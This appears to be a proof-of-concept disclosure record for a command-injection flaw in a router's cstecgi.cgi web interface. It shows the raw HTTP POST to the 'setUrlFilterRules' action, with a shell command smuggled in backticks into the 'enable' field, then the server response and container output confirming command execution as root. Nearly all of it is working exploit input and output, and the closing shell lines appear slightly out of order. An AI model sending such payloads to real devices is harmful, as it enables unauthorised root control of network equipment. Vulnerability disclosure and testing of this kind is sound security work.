 $ python3 ./send.py ./setUrlFilterRules.poc
b'HTTP/1.1 200 OK\r\nX-Content-Type-Options: nosniff\r\nContent-Length: 233\r\nDate: Wed, 24 Jul 2024 07:49:26 GMT\r\nServer: lighttpd/1.4.59\r\n\
r\nSendMsgToApply sent a different number of bytes than expected, send -1 byte \nLktos Command Execution Failed\nPlease check apply service\n{\n\t
"success":\ttrue,\n\t"error":\tnull,\n\t"lan_ip":\t"192.168.0.1",\n\t"wtime":\t"0",\n\t"reserv":\t"reserv"\n}'
angr-gh(base)
$ cat setUrlFilterRules.poc
POST /cgi-bin/cstecgi.cgi?action=login&flag=ie8 HTTP/1.1
Accept: */*
Connection: keep-alive
Host: 127.0.0.1
Content-Type: application/json
Content-Length: 195
{"topicurl": "setUrlFilterRules", "addEffect": "wzqwzqwzq", "0": "wzqwzqwzq", "enable": "`id > /exec.txt`", "url": "wzqwzqwzq", "idx": "wzqaaaaaaa
aaa", "token":"00000000000000000000000000000000"}%
angr-gh(base)
uid=0(root) gid=0(root) groups=0(root)
root@9f084e6398c6:/fs# rm ./exec.txt
root@9f084e6398c6:/fs# cat exec.txt
uid=0(root) gid=0(root) groups=0(root)
root@9f084e6398c6:/fs#